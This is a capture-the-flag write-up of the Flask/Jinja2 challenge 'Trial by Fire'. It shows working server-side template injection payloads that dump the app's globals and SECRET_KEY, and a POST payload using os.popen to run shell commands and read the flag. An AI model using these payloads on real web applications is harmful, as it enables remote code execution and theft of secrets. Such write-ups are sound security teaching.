Writeup: Trial by Fire - Server-Side Template Injection
"Trial by Fire" is a web-based CTF challenge set in the Flame Peaks, where players confront a Fire Drake guarding the Emberstone. The application, built with Flask and Jinja2, runs in a Docker container on port 1337. Provided source files included:
- Dockerfile and build scripts
- app.py (Flask application)
- DragonGame JavaScript class
- HTML templates
- Configuration snippets
The goal was to exploit a vulnerability to uncover the flag.
Initial Exploration
The application starts at the homepage (/), where players enter a "warrior name" before battling the Fire Drake at /flamedrake. Combat involves actions like "Sword Strike," "Fireball," "Lightning Strike," and an "Ancient Capture Device" (leet button). Post-battle, a report is generated at /battle-report.
The narrative mentioned "illusions" and "template scrolls," hinting at Server-Side Template Injection (SSTI). The Flask app's structure was revealed in app.py:
from flask import Flask
from application.blueprints.routes import web
class HTB(Flask):
def process_response(self, response):
response.headers['Server'] = 'FlameDrake/1.0 (Infernal Engine)'
super(HTB, self).process_response(response)
return response
app = HTB(__name__)
app.config.from_object('application.config.Config')
app.register_blueprint(web, url_prefix='/')
The HTB class customizes Flask, setting a Server header, and loads configuration from application.config.Config. Routes are defined in the web blueprint.
Testing for SSTI
A hint appeared after clicking the "leet" button (up arrow):
- Log Output: "A glowing rune appears: '{{ url_for.globals }}' unlocks the ancient secrets!" This suggested Jinja2 processed the warrior name, indicating an SSTI vulnerability.
I entered {{ url_for.__globals__ }} as the warrior name and checked the /battle-report source:
<p class="nes-text is-primary warrior-name">{'__name__': 'flask.app', '__doc__': None, '__package__': 'flask', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7ff0c964e4b0>, '__spec__': ModuleSpec(name='flask.app', ...), '__file__': '/app/venv/lib/python3.12/site-packages/flask/app.py', ..., 'os': <module 'os' (frozen)>, 'current_app': <HTB 'application.app'>, 'config': <Config {'DEBUG': False, 'SECRET_KEY': '759e5f40...', ...}>, ...}</p>
This exposed the Flask global namespace, including:
osmodulecurrent_app(<HTB 'application.app'>)- Configuration details
Configuration Analysis
The app.config.from_object('application.config.Config') line led me to explore the configuration. The Config class was provided:
import os
class Config(object):
SECRET_KEY = os.urandom(69).hex()
class ProductionConfig(Config):
pass
class DevelopmentConfig(Config):
DEBUG = True
class TestingConfig(Config):
TESTING = True
The base Config class generates a random SECRET_KEY (69 bytes, hex-encoded). I injected {{ config }} as the warrior name:
<p class="nes-text is-primary warrior-name"><Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': '759e5f407f597055dbdff1b521e327af72306677f80d9dcd0ae9acf3494a1a1274d1fe148b38b8e02eceae0ef338f35788aa7724bcb0d7d35ff44b8d4a0dc4b11b66f7829c', 'SECRET_KEY_FALLBACKS': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'TRUSTED_HOSTS': None, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PARTITIONED': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'MAX_FORM_MEMORY_SIZE': 500000, 'MAX_FORM_PARTS': 1000, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'PROVIDE_AUTOMATIC_OPTIONS': True}></p>
The SECRET_KEY was:
759e5f407f597055dbdff1b521e327af72306677f80d9dcd0ae9acf3494a1a1274d1fe148b38b8e02eceae0ef338f35788aa7724bcb0d7d35ff44b8d4a0dc4b11b66f7829c
(138 characters, matching 69 bytes hex-encoded.)
Hex Decoding Attempt
Given the hint "decode the hex," I tried decoding the SECRET_KEY:
import binascii
hex_string = "759e5f407f597055dbdff1b521e327af72306677f80d9dcd0ae9acf3494a1a1274d1fe148b38b8e02eceae0ef338f35788aa7724bcb0d7d35ff44b8d4a0dc4b11b66f7829c"
decoded = binascii.unhexlify(hex_string).decode('utf-8', errors='ignore')
# Output: "u_p@yUÛÿµ!#gwwðÞÍ4JÍ.>.îî.3ÿMØ.J.k.f.."
I explored further with {{ url_for.__globals__.app.url_map }}:
- Output: List of routes (
/,/flamedrake,/battle-report, etc.) No flag emerged.
Breakthrough: POST Request Exploitation
The user discovered the /battle-report endpoint accepted POST requests with battle stats:
- Parameters:
damage_dealt,damage_taken,spells_cast,turns_survived,outcome,battle_duration
They injected an SSTI payload into damage_dealt:
http://94.237.54.190:55710/battle-report
POST: damage_dealt={{ url_for.__globals__.os.popen('cat flag.txt').read() }}&damage_taken=125&spells_cast=2&turns_survived=4&outcome=defeat&battle_duration=53.216
Response:
<p>🗡️ Damage Dealt: <span class="nes-text is-success">HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1ght_089d4c57fa2f6fd95158e179de0c5985}</span></p>

How It Worked
The /battle-report endpoint rendered POST parameters into a Jinja2 template without sanitization:
{{ url_for.__globals__.os.popen('cat flag.txt').read() }}:url_for.__globals__: Accessed Flask’s global namespaceos.popen('cat flag.txt'): Executed a shell command to readflag.txt.read(): Captured the output (the flag)
- The flag was embedded in the HTML response.
This revealed a second SSTI vulnerability beyond the warrior name field or any other field in the battle report.
Connection to Provided Files
- Screenshots: Confirmed initial SSTI in the warrior name (image_af34c3.png showed the globals hint).
app.py: Defined the Flask app and config loading, guiding exploration of config.- Config Output: Provided the
SECRET_KEY, though not the flag, it ruled out config-based solutions. - DragonGame JS: Showed the game flow, hinting at
/battle-reportas a post-battle endpoint.
The warrior name SSTI helped identify the vulnerability, but the POST manipulation was the key.
Final Flag
Flag: HTB{Fl4m3_P34ks_Tr14l_Burn5_Br1ght_089d4c57fa2f6fd95158e179de0c5985}
Conclusion
"Trial by Fire" featured two SSTI vulnerabilities:
- Warrior Name: Allowed introspection of globals and config (e.g.,
SECRET_KEY). - POST Parameters: Enabled arbitrary command execution at
/battle-report.
The journey involved:
- Confirming SSTI via warrior name injections
- Exploring
app.pyand configuration - Decoding
SECRET_KEY(a red herring) - Exploiting the POST endpoint directly
This underscores the dangers of unsanitized template inputs in web applications.
